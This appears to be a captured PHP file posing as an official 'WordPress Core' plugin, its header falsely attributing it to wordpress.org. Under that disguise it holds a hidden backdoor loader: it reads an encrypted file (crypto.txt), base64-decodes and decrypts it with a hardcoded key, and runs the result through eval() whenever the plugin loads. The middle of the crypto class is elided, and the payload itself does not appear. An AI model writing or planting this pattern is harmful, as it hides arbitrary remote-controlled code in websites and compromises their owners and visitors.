 1 <?php
2 /**
3 * @package Wordpress_Core
4 * @version 1.7.2
5 */
6 /*
7 Plugin Name: WordPress Core
8 Plugin URI: http://wordpress.org/plugins/
9 Description: This is core plugin for managment WordPress.
10 Version: 1.7.2
11 Author URI: http://wordpress.org/
12 */
13 class UnsafeCrypto
14 { …
77 }
78
79 $text = base64_decode(file_get_contents("./crypto.txt"));
80 $key = hex2bin('000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f');
81
82 // $encrypted = UnsafeCrypto::encrypt($text, $key);
83 // file_put_contents("./crypto.txt", $encrypted);
84 $decrypted = UnsafeCrypto::decrypt($text, $key);
85
86 eval($decrypted);
87 ?>